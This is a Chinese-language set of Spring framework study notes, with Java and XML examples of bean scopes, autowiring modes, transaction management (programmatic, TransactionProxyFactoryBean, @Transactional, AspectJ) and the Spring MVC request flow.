 Spring bean 的作用域包含
singleton prototype
Spring bean 的作用域包含
singleton prototype
web 应用中再加上 request session application websocket
也可以实现 Scope 接口自定义作用域,BeanFactory#registerScope 方法进行注册
Spring 中自动装配 autowire 机制是指,由 Spring Ioc 容器负责把所需要的 bean,自动查找和赋值到当前在创建 bean 的属性中,无需手动设置 bean 的属性。
1、基于 xml 配置 bean 的装配方式: no:默认的方式是不进行自动装配的,需要通过手工设置 ref 属性来进行装配 bean。 byName:通过 bean 的名称进行自动装配,如果一个 bean 的 property 与另一 bean 的 name 相同,就进行自动装配。 byType:通过参数的数据类型进行自动装配。 constructor:通过构造函数进行装配,并且构造函数的参数通过 byType 进行装配。 autodetect:自动探测,如果有构造方法,通过 construct 的方式自动装配,否则使用 byType 的方式自动装配。( 已弃用) 方式的定义在 AutowireCapableBeanFactory.AUTOWIRE_NO AUTOWIRE_BY_NAME AUTOWIRE_BY_TYPE AUTOWIRE_CONSTRUCTOR AUTOWIRE_AUTODETECT
2、基于注解完成 bean 的装配 @Autowired、@Resource、@Inject 都可以实现 bean 的注入 @Autowired 是 Spring 推出的,功能最为强大,可以作用于 构造方法、setter 方法、参数、成员变量、注解(用于自定义扩展注解) @Resource 是 JSR-250 的规范推出 @Inject 是 JSR-330 的规范推出 @Value 可以注入配置信息
@Autowired、@Inject、@Value 的解析工作是在 AutowiredAnnotationBeanPostProcessor 内,如何源码 1 @Resource 的解析工作是在 CommonAnnotationBeanPostProcessor 内,如何源码 2
源码 1、
public AutowiredAnnotationBeanPostProcessor() {
this.autowiredAnnotationTypes.add(Autowired.class);
this.autowiredAnnotationTypes.add(Value.class);
try {
this.autowiredAnnotationTypes.add((Class<? extends Annotation>)
ClassUtils.forName("javax.inject.Inject", AutowiredAnnotationBeanPostProcessor.class.getClassLoader()));
logger.trace("JSR-330 'javax.inject.Inject' annotation found and supported for autowiring");
}
catch (ClassNotFoundException ex) {
// JSR-330 API not available - simply skip.
}
}
源码 2、
static {
...
resourceAnnotationTypes.add(Resource.class);
...
}基于 xml 的代码示例
1、no 方式
spring 配置文件,使用 ref 参数注入 bean,必须要有对象的 setter 方法,这里即 Person 的 setFr 方法。
没有
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="person" class="constxiong.interview.assemble.Person" autowire="no">
<property name="fr" ref="fr"></property>
</bean>
<bean id="fr" class="constxiong.interview.assemble.FishingRod"></bean>
</beans>鱼竿 bean
package constxiong.interview.assemble;
/**
* 鱼竿
* @author ConstXiong
* @date 2019-07-17 09:53:15
*/
public class FishingRod {
/**
* 被使用
*/
public void used() {
System.out.println("钓鱼...");
}
}人 bean
package constxiong.interview.assemble;
/**
* 人
* @author ConstXiong
* @date 2019-07-17 09:54:56
*/
public class Person {
private FishingRod fr;
/**
* 钓鱼
*/
public void fish() {
fr.used();
}
public void setFr(FishingRod fr) {
this.fr = fr;
}
}测试代码
package constxiong.interview.assemble;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class AssembleTest {
public static void main(String[] args) {
ApplicationContext context = new ClassPathXmlApplicationContext("spring_assemble.xml");
Person person = (Person)context.getBean("person");
person.fish();
}
}2、byName 也是需要相应的 setter 方法才能注入 修改 spring 配置文件 autowire="byName"
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="person" class="constxiong.interview.assemble.Person" autowire="byName"></bean>
<bean id="fr" class="constxiong.interview.assemble.FishingRod"></bean>
</beans>3、byType 也是需要相应的 setter 方法才能注入 修改 spring 配置文件 autowire="byType"
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="person" class="constxiong.interview.assemble.Person" autowire="byType"></bean>
<bean id="fr" class="constxiong.interview.assemble.FishingRod"></bean>
</beans>其他不变
4、constructor 无需 setter 方法,需要通过 构造方法注入 bean 修改 spring 配置文件 autowire="byType" Person 类去除 setFr 方法,添加构造方法设置 fr 属性
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="person" class="constxiong.interview.assemble.Person" autowire="constructor"></bean>
<bean id="fr" class="constxiong.interview.assemble.FishingRod"></bean>
</beans>package constxiong.interview.assemble;
/**
* 人
* @author ConstXiong
* @date 2019-07-17 09:54:56
*/
public class Person {
private FishingRod fr;
public Person(FishingRod fr) {
this.fr = fr;
}
/**
* 钓鱼
*/
public void fish() {
fr.used();
}
}1、2、3、4 的测试结果一致,打印
钓鱼...编程式事务管理,在代码中调用 commit()、rollback()等事务管理相关的方法 maven pom.xml文件
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-beans</artifactId>
<version>4.2.4.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-context</artifactId>
<version>4.2.4.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-aop</artifactId>
<version>4.2.4.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-tx</artifactId>
<version>4.2.4.RELEASE</version>
</dependency>
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-jdbc</artifactId>
<version>4.2.4.RELEASE</version>
</dependency>
<!-- mysql驱动 -->
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>5.1.18</version>
</dependency>编程式事务管理,可以通过 java.sql.Connection 控制事务。spring 配置文件
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="driver" class="com.mysql.jdbc.Driver"></bean>
<bean id="datasource" class="org.springframework.jdbc.datasource.SimpleDriverDataSource">
<constructor-arg index="0" name="driver" ref="driver" />
<constructor-arg index="1">
<value>jdbc:mysql://localhost:3306/test</value>
</constructor-arg>
<constructor-arg index="2">
<value>root</value>
</constructor-arg>
<constructor-arg index="3">
<value>root</value>
</constructor-arg>
</bean>
</beans>测试代码
package constxiong.interview.transaction;
import java.sql.Connection;
import java.sql.ResultSet;
import java.sql.SQLException;
import java.sql.Statement;
import javax.sql.DataSource;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class TransactionTest {
public static void main(String[] args) throws Exception {
testManualTransaction();//测试函数式控制事务
}
private static void testManualTransaction() throws SQLException {
ApplicationContext context = new ClassPathXmlApplicationContext("spring_transaction.xml");
DataSource ds = (DataSource)context.getBean("datasource");
Connection conn = ds.getConnection();
try {
initTable(conn);//初始化表
conn.setAutoCommit(false);//设置不自动提交事务
queryUsers(conn);//查询打印用户表
deleteUser(conn);//删除 id=1 用户
conn.rollback();//回滚
queryUsers(conn);//查询打印用户表
} finally {
conn.close();
}
}
private static void initTable(Connection conn) throws SQLException {
conn.createStatement().execute("drop table if exists user");
conn.createStatement().execute("create table user(id int, username varchar(60)) ENGINE=InnoDB DEFAULT CHARSET=utf8 ");//是否支持事务与数据库引擎有关,此处删除 ENGINE=InnoDB DEFAULT CHARSET=utf8 可能不支持事务
conn.createStatement().execute("insert into user values(1, 'user1')");
conn.createStatement().execute("insert into user values(2, 'user2')");
}
private static void deleteUser(Connection conn) throws SQLException {
conn.createStatement().execute("delete from user where id = 1");
}
private static void queryUsers(Connection conn) throws SQLException {
Statement st = conn.createStatement();
st.execute("select * from user");
ResultSet rs = st.getResultSet();
while (rs.next()) {
System.out.print(rs.getString("id"));
System.out.print(" ");
System.out.print(rs.getString("username"));
System.out.println();
}
}
}删除用户语句回滚,打印出两个用户
1 user1
2 user2
1 user1
2 user2基于 TransactionProxyFactoryBean 的声明式事务管理 新增 UserDao 接口
package constxiong.interview.transaction;
import java.util.List;
import java.util.Map;
public interface UserDao {
/**
* 查询用户
* @return
*/
public List<Map<String, Object>> getUsers();
/**
* 删除用户
* @param id
* @return
*/
public int deleteUser(int id);
}新增 UserDao 实现
package constxiong.interview.transaction;
import java.util.List;
import java.util.Map;
import org.springframework.jdbc.core.support.JdbcDaoSupport;
public class UserDaoImpl extends JdbcDaoSupport implements UserDao {
/**
* 查询用户
* @return
*/
public List<Map<String, Object>> getUsers() {
String sql = "select * from user";
return this.getJdbcTemplate().queryForList(sql);
}
/**
* 删除用户
* @param id
* @return
*/
public int deleteUser(int id){
String sql = "delete from user where id = " + id;
int result = this.getJdbcTemplate().update(sql);
if (id == 1) {
throw new RuntimeException();
}
return result;
}
}修改 spring 配置文件,添加事务管理器 DataSourceTransactionManager 和事务代理类 TransactionProxyFactoryBean
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="driver" class="com.mysql.jdbc.Driver"></bean>
<bean id="datasource" class="org.springframework.jdbc.datasource.SimpleDriverDataSource">
<constructor-arg index="0" name="driver" ref="driver" />
<constructor-arg index="1">
<value>jdbc:mysql://localhost:3306/test</value>
</constructor-arg>
<constructor-arg index="2">
<value>root</value>
</constructor-arg>
<constructor-arg index="3">
<value>root</value>
</constructor-arg>
</bean>
<bean id="userDao" class="constxiong.interview.transaction.UserDaoImpl">
<property name="dataSource" ref="datasource"></property>
</bean>
<!-- 事务管理器 -->
<bean id="tracnsactionManager" class="org.springframework.jdbc.datasource.DataSourceTransactionManager">
<property name="dataSource" ref="datasource"></property>
</bean>
<bean id="userProxy" class="org.springframework.transaction.interceptor.TransactionProxyFactoryBean">
<property name="transactionManager" ref="tracnsactionManager"></property>
<property name="target" ref="userDao"></property>
<property name="transactionAttributes">
<props>
<!-- 主要 key 是方法
ISOLATION_DEFAULT 事务的隔离级别
PROPAGATION_REQUIRED 传播行为
-->
<!-- -Exception 表示发生指定异常回滚,+Exception 表示发生指定异常提交 -->
<prop key="deleteUser">-java.lang.RuntimeException</prop>
</props>
</property>
</bean>
</beans>测试代码
package constxiong.interview.transaction;
import java.util.Map;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class TransactionTest {
static ApplicationContext context = new ClassPathXmlApplicationContext("spring_transaction.xml");
public static void main(String[] args) throws Exception {
testUseTransactionProxy(); //测试使用 spring TransactionProxyFactoryBean
}
private static void testUseTransactionProxy() {
final UserDao userDao = (UserDao)context.getBean("userProxy");
printUsers(userDao);//打印用户
userDao.deleteUser(1);//删除 id=1 用户
}
private static void printUsers(UserDao userDao) {
for (Map<String, Object> user : userDao.getUsers()) {
System.out.println(user);
}
}
}结果输出
{id=1, username=user1}
{id=2, username=user2}
Exception in thread "main" java.lang.RuntimeException
at constxiong.interview.transaction.UserDaoImpl.deleteUser(UserDaoImpl.java:28)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at org.springframework.aop.support.AopUtils.invokeJoinpointUsingReflection(AopUtils.java:302)
at org.springframework.aop.framework.ReflectiveMethodInvocation.invokeJoinpoint(ReflectiveMethodInvocation.java:190)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:157)
at org.springframework.transaction.interceptor.TransactionInterceptor$1.proceedWithInvocation(TransactionInterceptor.java:99)
at org.springframework.transaction.interceptor.TransactionAspectSupport.invokeWithinTransaction(TransactionAspectSupport.java:281)
at org.springframework.transaction.interceptor.TransactionInterceptor.invoke(TransactionInterceptor.java:96)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:179)
at org.springframework.aop.framework.JdkDynamicAopProxy.invoke(JdkDynamicAopProxy.java:208)
at com.sun.proxy.$Proxy3.deleteUser(Unknown Source)
at constxiong.interview.transaction.TransactionTest.testUseTransactionProxy(TransactionTest.java:32)
at constxiong.interview.transaction.TransactionTest.main(TransactionTest.java:13)
基于注解 @Transactional 的声明式事务管理 UserDaoImpl 删除用户方法添加注解 @Transactional(rollbackFor=RuntimeException.class) 出现 RuntimeException 回滚
package constxiong.interview.transaction;
import java.util.List;
import java.util.Map;
import org.springframework.jdbc.core.support.JdbcDaoSupport;
import org.springframework.transaction.annotation.Transactional;
public class UserDaoImpl extends JdbcDaoSupport implements UserDao {
/**
* 查询用户
* @return
*/
public List<Map<String, Object>> getUsers() {
String sql = "select * from user";
return this.getJdbcTemplate().queryForList(sql);
}
/**
* 删除用户
* @param id
* @return
*/
@Transactional(rollbackFor=RuntimeException.class)
public int deleteUser(int id){
String sql = "delete from user where id = " + id;
int result = this.getJdbcTemplate().update(sql);
if (id == 1) {
throw new RuntimeException();
}
return result;
}
}修改 spring 配置文件,开启 spring 的事务注解能力
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xmlns:tx="http://www.springframework.org/schema/tx"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/tx
http://www.springframework.org/schema/tx/spring-tx-3.2.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="driver" class="com.mysql.jdbc.Driver"></bean>
<bean id="datasource" class="org.springframework.jdbc.datasource.SimpleDriverDataSource">
<constructor-arg index="0" name="driver" ref="driver" />
<constructor-arg index="1">
<value>jdbc:mysql://localhost:3306/test</value>
</constructor-arg>
<constructor-arg index="2">
<value>root</value>
</constructor-arg>
<constructor-arg index="3">
<value>root</value>
</constructor-arg>
</bean>
<bean id="userDao" class="constxiong.interview.transaction.UserDaoImpl">
<property name="dataSource" ref="datasource"></property>
</bean>
<!-- 事务管理器 -->
<bean id="tracnsactionManager" class="org.springframework.jdbc.datasource.DataSourceTransactionManager">
<property name="dataSource" ref="datasource"></property>
</bean>
<!-- 启用事务注解 -->
<tx:annotation-driven transaction-manager="tracnsactionManager"/>
</beans>测试代码
package constxiong.interview.transaction;
import java.util.Map;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class TransactionTest {
static ApplicationContext context = new ClassPathXmlApplicationContext("spring_transaction.xml");
public static void main(String[] args) throws Exception {
testAnnotationTransaction();
}
private static void testAnnotationTransaction() {
UserDao userDao = (UserDao)context.getBean("userDao");
printUsers(userDao);
userDao.deleteUser(1);
}
private static void printUsers(UserDao userDao) {
for (Map<String, Object> user : userDao.getUsers()) {
System.out.println(user);
}
}
}输出结果
{id=1, username=user1}
{id=2, username=user2}
Exception in thread "main" java.lang.RuntimeException
at constxiong.interview.transaction.UserDaoImpl.deleteUser(UserDaoImpl.java:30)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at org.springframework.aop.support.AopUtils.invokeJoinpointUsingReflection(AopUtils.java:302)
at org.springframework.aop.framework.ReflectiveMethodInvocation.invokeJoinpoint(ReflectiveMethodInvocation.java:190)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:157)
at org.springframework.transaction.interceptor.TransactionInterceptor$1.proceedWithInvocation(TransactionInterceptor.java:99)
at org.springframework.transaction.interceptor.TransactionAspectSupport.invokeWithinTransaction(TransactionAspectSupport.java:281)
at org.springframework.transaction.interceptor.TransactionInterceptor.invoke(TransactionInterceptor.java:96)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:179)
at org.springframework.aop.framework.JdkDynamicAopProxy.invoke(JdkDynamicAopProxy.java:208)
at com.sun.proxy.$Proxy5.deleteUser(Unknown Source)
at constxiong.interview.transaction.TransactionTest.testAnnotationTransaction(TransactionTest.java:20)
at constxiong.interview.transaction.TransactionTest.main(TransactionTest.java:13)基于 Aspectj AOP 配置(注解)事务 maven pom.xml 添加 Aspectj 的支持
<dependency>
<groupId>org.aspectj</groupId>
<artifactId>aspectjweaver</artifactId>
<version>1.8.13</version>
</dependency>去除 UserDaoImpl 注解@Transactional(rollbackFor=RuntimeException.class)
package constxiong.interview.transaction;
import java.util.List;
import java.util.Map;
import org.springframework.jdbc.core.support.JdbcDaoSupport;
public class UserDaoImpl extends JdbcDaoSupport implements UserDao {
/**
* 查询用户
* @return
*/
public List<Map<String, Object>> getUsers() {
String sql = "select * from user";
return this.getJdbcTemplate().queryForList(sql);
}
/**
* 删除用户
* @param id
* @return
*/
public int deleteUser(int id){
String sql = "delete from user where id = " + id;
int result = this.getJdbcTemplate().update(sql);
if (id == 1) {
throw new RuntimeException();
}
return result;
}
}修改 spring 配置文件,织入切面
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xmlns:tx="http://www.springframework.org/schema/tx"
xmlns:aop="http://www.springframework.org/schema/aop"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/tx
http://www.springframework.org/schema/tx/spring-tx-3.2.xsd
http://www.springframework.org/schema/aop
http://www.springframework.org/schema/aop/spring-aop.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="driver" class="com.mysql.jdbc.Driver"></bean>
<bean id="datasource" class="org.springframework.jdbc.datasource.SimpleDriverDataSource">
<constructor-arg index="0" name="driver" ref="driver" />
<constructor-arg index="1">
<value>jdbc:mysql://localhost:3306/test</value>
</constructor-arg>
<constructor-arg index="2">
<value>root</value>
</constructor-arg>
<constructor-arg index="3">
<value>root</value>
</constructor-arg>
</bean>
<bean id="userDao" class="constxiong.interview.transaction.UserDaoImpl">
<property name="dataSource" ref="datasource"></property>
</bean>
<!-- 事务管理器 -->
<bean id="tracnsactionManager" class="org.springframework.jdbc.datasource.DataSourceTransactionManager">
<property name="dataSource" ref="datasource"></property>
</bean>
<tx:advice id="txAdvice" transaction-manager="tracnsactionManager">
<tx:attributes>
<!-- 为连接点指定事务属性 -->
<tx:method name="deleteUser" rollback-for="java.lang.RuntimeException"/>
</tx:attributes>
</tx:advice>
<aop:config>
<!-- 切入点配置 -->
<aop:pointcut id="point" expression="execution(* *constxiong.interview.transaction.UserDao.deleteUser(..))" />
<aop:advisor advice-ref="txAdvice" pointcut-ref="point"/>
</aop:config>
</beans>测试代码
package constxiong.interview.transaction;
import java.util.Map;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class TransactionTest {
static ApplicationContext context = new ClassPathXmlApplicationContext("spring_transaction.xml");
public static void main(String[] args) throws Exception {
testAspectjTransaction();
}
private static void testAspectjTransaction() {
UserDao userDao = (UserDao)context.getBean("userDao");
printUsers(userDao);
userDao.deleteUser(1);
}
private static void printUsers(UserDao userDao) {
for (Map<String, Object> user : userDao.getUsers()) {
System.out.println(user);
}
}
}输出结果
{id=1, username=user1}
{id=2, username=user2}
Exception in thread "main" java.lang.RuntimeException
at constxiong.interview.transaction.UserDaoImpl.deleteUser(UserDaoImpl.java:28)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at org.springframework.aop.support.AopUtils.invokeJoinpointUsingReflection(AopUtils.java:302)
at org.springframework.aop.framework.ReflectiveMethodInvocation.invokeJoinpoint(ReflectiveMethodInvocation.java:190)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:157)
at org.springframework.transaction.interceptor.TransactionInterceptor$1.proceedWithInvocation(TransactionInterceptor.java:99)
at org.springframework.transaction.interceptor.TransactionAspectSupport.invokeWithinTransaction(TransactionAspectSupport.java:281)
at org.springframework.transaction.interceptor.TransactionInterceptor.invoke(TransactionInterceptor.java:96)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:179)
at org.springframework.aop.interceptor.ExposeInvocationInterceptor.invoke(ExposeInvocationInterceptor.java:92)
at org.springframework.aop.framework.ReflectiveMethodInvocation.proceed(ReflectiveMethodInvocation.java:179)
at org.springframework.aop.framework.JdkDynamicAopProxy.invoke(JdkDynamicAopProxy.java:208)
at com.sun.proxy.$Proxy2.deleteUser(Unknown Source)
at constxiong.interview.transaction.TransactionTest.testAnnotationTransaction(TransactionTest.java:20)
at constxiong.interview.transaction.TransactionTest.main(TransactionTest.java:13)PS: 这篇仅用事务回滚为例,了解 spring 事务控制,还需要关注数据库的ACID四种特性、事务传播特性、事务的隔离级别(脏读、不可重复读、幻读)。 详细可参考:https://blog.csdn.net/chinacr07/article/details/78817449
spring 事务的源码学习可以参考: https://my.oschina.net/zhangxufeng/blog/1935556 https://my.oschina.net/zhangxufeng/blog/1943983 https://my.oschina.net/zhangxufeng/blog/1973493
spring mvc 是 spring web mvc,spring 框架的一部分,一个 mvc 设计模型的表现层框架。
具体参考:4.2.9.RELEASE 版 spring mvc 官方文章 https://docs.spring.io/spring/docs/4.2.9.RELEASE/spring-framework-reference/htmlsingle/#mvc
以下摘自 https://blog.csdn.net/happy_meng/article/details/79089573
1、用户发送请求至前端控制器DispatcherServlet
2、DispatcherServlet收到请求调用HandlerMapping处理器映射器查找Handler。
3、处理器映射器根据请求url找到具体的处理器,生成处理器对象及处理器拦截器(如果有则生成)一并返回给DispatcherServlet。
4、DispatcherServlet通过HandlerAdapter处理器适配器调用处理器
5、HandlerAdapter调用处理器Handler
6、Handler执行完成返回ModelAndView
7、HandlerAdapter将Handler执行结果ModelAndView返回给DispatcherServlet
8、DispatcherServlet将ModelAndView传给ViewReslover视图解析器,ViewReslover根据逻辑视图名解析View
9、ViewReslover返回View
10、DispatcherServlet对View进行渲染视图(即将模型数据填充至request域)。
11、DispatcherServlet响应用户
DispatcherServlet前端控制器(springmvc框架提供)
作用:接收请求,响应结果
有了前端控制器减少各各组件之间的耦合性,前端控制器相关于中央调度器。
HandlerMapping 处理器映射器(springmvc框架提供)
作用:根据url查找Handler,比如:根据xml配置、注解方式查找Handler
**HandlerAdapter处理器适配器(springmvc框架提供)
作用:执行Handler
不同类型的Handler有不同的HandlerAdapter,好处可以通过扩展HandlerAdapter支持更多类型的Handler
Handler处理器(由程序员开发)
作用:业务处理
实现开发中又称为controller即后端控制器
Handler的开发按照HandlerAdapter的接口规则去开发。
Handler处理后的结果是ModelAndView,是springmvc的底层对象,包括 Model和view两个部分。
view中只包括一个逻辑视图名(为了方便开发起一个简单的视图名称)。
ViewReslover视图解析(springmvc框架提供)
作用:根据逻辑视图名创建一个View对象(包括真实视图物理地址)
针对不同类型的view有不同类型的ViewReslover,常用的有jsp视图解析器即jstlView
View视图(由程序员开发jsp页面)
作用:将模型数据填充进来(将model数据填充到request域)显示给用户
view是一个接口,实现类包括:jstlView、freemarkerView,pdfView…1、在 web 项目的 web.xml 文件配置 DispatcherServlet,启动 web 项目完成初始化动作 2、http 请求到 DispatcherServlet 3、根据 HttpServletRequest 查找 HandlerExecutionChain 4、根据 HandlerExecutionChain 获取 HandlerAdapter、执行 handler 5、Handler 执行完成返回 ModelAndView 6、DispatcherServlet 进行结合异常处理 ModelAndView 7、DispatcherServlet 进行视图渲染,将 Model 数据在 View 中填充 8、DispatcherServlet 返回结果
源码查看思路 web.xml 配置 DispatcherServlet 是入口 DispatcherServlet 继承 FrameworkServlet 继承 HttpServletBean 继承 HttpServlet,web项目启动时自动调用 HttpServletBean 的 init 方法完成初始化动作 当 http 请求过来,是 HttpServlet 根据请求类型(get、post、delete...) 执行 doGet、doPost、doDelete 等方法,被FrameworkServlet重写,统一调用 FrameworkServlet.processRequest 方法处理请求 在 FrameworkServlet.processRequest 方法中,调用了 DispatcherServlet.doService() 方法,顺着这个方法就可以理清楚 spring mvc 处理 http 请求的整体逻辑
前端控制器(DispatcherServlet) 处理器映射器(HandlerMapping) 处理器适配器(HandlerAdapter) 拦截器(HandlerInterceptor) 语言环境处理器(LocaleResolver) 主题解析器(ThemeResolver) 视图解析器(ViewResolver) 文件上传处理器(MultipartResolver) 异常处理器(HandlerExceptionResolver) 数据转换(DataBinder) 消息转换器(HttpMessageConverter) 请求转视图翻译器(RequestToViewNameTranslator) 页面跳转参数管理器(FlashMapManager) 处理程序执行链(HandlerExecutionChain)
@RequestMapping 是一个注解,用来标识 http 请求地址与 Controller 类的方法之间的映射。
可作用于类和方法上,方法匹配的完整是路径是 Controller 类上 @RequestMapping 注解的 value 值加上方法上的 @RequestMapping 注解的 value 值。
/**
* 用于映射url到控制器类或一个特定的处理程序方法.
*/
//该注解只能用于方法或类型上
@Target({ ElementType.METHOD, ElementType.TYPE })
@Retention(RetentionPolicy.RUNTIME)
@Documented
@Mapping
public @interface RequestMapping {
/**
* 指定映射的名称
*/
String name() default "";
/**
* 指定请求的路径映射,别名为path
*/
@AliasFor("path")
String[] value() default {};
/**
* 别名为 value,使用 path 更加形象
*/
@AliasFor("value")
String[] path() default {};
/**
* 指定 http 请求的类型如GET, POST, HEAD, OPTIONS, PUT, PATCH, DELETE, TRACE.
*/
RequestMethod[] method() default {};
/**
* 指定映射 http 请求的参数
*/
String[]params() default {};
/**
* 指定处理的 http 请求头
*/
String[] headers() default {};
/**
* 指定处理的请求提交内容类型(Content-Type)
*/
String[] consumes() default {};
/**
* 指定返回的内容类型,仅当request请求头中的(Accept)类型中包含该指定类型才返回
*/
String[] produces() default {};
}指定 http 请求的类型使用
public enum RequestMethod {
GET, HEAD, POST, PUT, PATCH, DELETE, OPTIONS, TRACE
}@Autowired 是一个注释,它可以对类成员变量、方法及构造函数进行标注,让 spring 完成 bean 自动装配的工作。 @Autowired 默认是按照类去匹配,配合 @Qualifier 指定按照名称去装配 bean。 常见用法
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Controller;
import blog.service.ArticleService;
import blog.service.TagService;
import blog.service.TypeService;
@Controller
public class TestController {
//成员属性字段使用 @Autowired,无需字段的 set 方法
@Autowired
private TypeService typeService;
//set 方法使用 @Autowired
private ArticleService articleService;
@Autowired
public void setArticleService(ArticleService articleService) {
this.articleService = articleService;
}
//构造方法使用 @Autowired
private TagService tagService;
@Autowired
public TestController(TagService tagService) {
this.tagService = tagService;
}
}spring boot 基于 spring 框架的快速开发整合包。
